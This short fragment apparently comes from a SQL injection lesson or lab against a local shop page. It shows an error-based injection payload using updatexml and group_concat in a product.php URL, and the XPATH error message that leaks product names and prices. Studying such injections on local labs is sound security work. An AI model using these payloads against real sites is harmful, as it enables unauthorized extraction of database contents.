 Магазин
localhost/product.php?id=1' and updatexml(1, concat(0x5c, (select group_concat(name,0x3a
Error While Selection process: XPATH syntax error: '\Хлеб:35,Йогурт:27,Т' Error code: 1105